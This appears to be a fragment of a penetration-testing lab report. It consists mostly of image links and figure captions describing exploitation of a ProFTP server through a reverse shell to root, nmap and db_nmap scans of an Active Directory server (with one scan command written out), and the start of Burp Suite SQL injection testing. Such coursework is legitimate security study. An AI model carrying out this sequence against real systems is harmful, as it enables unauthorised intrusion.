


Figure:8 - Searching for proftp server

Figure:9 - Change HTTP header to true


Figure:10 - Setting payload for ftp server

Figure:11 - Set the reverse per for exploitation and trying to exploit

Figure:12 - setting the LHOST as a pentester IP which is 10.86.4.166



Figure:13 - Finding the evasion


figure :14 netcat success logged in as a root user

Figure: 15 checking root user previleige through who command


Figure: 16 - Reachibility check KAli to AD


Figure: 17 - Scanning AD server from NMAP

Figure: 18 - Initilize the DB for msfconsole and metasploitable framework

Figure: 19 - IP address of AD R&D server

Figure: 20 - Scanning AD from DB-NMAP through db_nmap –sV –O 10.86.9.40 command

Figure: 21 with 22


Figure: 22 - Above figure is the output of db_nmap –A command which is stands for aggressive report and findout local domain in details with group user.

Figure: 23 - This is the dns scanning R&D _AD

Figure: 24 - Starting burp-suit for sql injection.

Figure: 25 - Starting burp-suit project

Figure: 26 - This is the browsing status of cicd vulnerable site.

Figure: 27 - Capture the packet with interception proxy while browsing the site.


F